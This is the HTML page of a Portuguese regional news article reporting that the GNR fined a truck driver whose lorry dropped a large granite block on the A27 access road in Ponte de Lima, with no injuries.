i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F02%2F11%2Fcamionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Camionista+autuado+por+perder+bloco+de+granito+na+A27+em+Ponte+de+Lima&url=https%3A%2F%2Fpressnet.pt%2F2020%2F02%2F11%2Fcamionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Camionista+autuado+por+perder+bloco+de+granito+na+A27+em+Ponte+de+Lima %0A%0A https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Camionista autuado por perder bloco de granito na A27 em Ponte de Lima&body=https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2020/02/noticia-49.jpg" data-caption=""><img width="696" height="366" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2020/02/noticia-49-696x366.jpg" srcset="https://pressnet.pt/app/uploads/2020/02/noticia-49-696x366.jpg 696w, https://pressnet.pt/app/uploads/2020/02/noticia-49-300x158.jpg 300w, https://pressnet.pt/app/uploads/2020/02/noticia-49-768x404.jpg 768w, https://pressnet.pt/app/uploads/2020/02/noticia-49.jpg 1024w, https://pressnet.pt/app/uploads/2020/02/noticia-49-799x420.jpg 799w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="noticia"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>A GNR elaborou um auto de contraordenação ao motorista de um camião que perdeu um bloco de granito de grandes dimensões, hoje, no acesso à autoestrada A27, em Arcozelo, Ponte de Lima, informou fonte daquela força policial.</p>



<p>Contactada pela agência Lusa, fonte do Comando Territorial da GNR de Viana do Castelo adiantou que o caso ocorreu cerca das 13:30, sem provocar acidentes de viação ou vítimas.</p>



<p>A mesma fonte adiantou que o “incidente” aconteceu quando o “veículo pesado, que transportava pedras de uma pedreira de Ponte de Lima para Viana do Castelo, entrava no nó da autoestrada A27, em Arcozelo, tendo deixado cair uma pedra com várias toneladas no meio da via”.</p>



<p>“O motorista apercebeu-se de que tinha caído carga e parou o camião. Um militar que passava na altura deu o alerta e acionou os meios. A pedra foi sinalizada e o trânsito condicionado a uma das vias daquela autoestrada”, especificou a fonte.</p>



<p>A fonte da GNR acrescentou que foi mobilizada para o local uma grua que retirou o bloco de granito “num espaço de tempo entre meia hora a uma hora”.</p>



<p>Questionada pela Lusa, a fonte disse que a “concessionária Norte Litoral não esteve no local por estar envolvida noutra situação”.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/viana-do-castelo/">Viana do Castelo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F02%2F11%2Fcamionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Camionista+autuado+por+perder+bloco+de+granito+na+A27+em+Ponte+de+Lima&url=https%3A%2F%2Fpressnet.pt%2F2020%2F02%2F11%2Fcamionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Camionista+autuado+por+perder+bloco+de+granito+na+A27+em+Ponte+de+Lima %0A%0A https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Camionista autuado por perder bloco de granito na A27 em Ponte de Lima&body=https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/02/11/deputada-do-be-diz-que-camara-de-braga-enganou-tutela-da-cultura/">Deputada do BE diz que Câmara de Braga enganou tutela da Cultura</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/02/11/justica-portuguesa-congela-contas-bancarias-de-isabel-dos-santos/">Justiça portuguesa congela contas bancárias de Isabel dos Santos</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-02-11T17:52:41+00:00"><meta itemprop="dateModified" content="2020-02-11T17:52:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Camionista autuado por perder bloco de granito na A27 em Ponte de Lima"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2020/02/noticia-49.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="538"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20991,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9080";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3027";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-20991","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 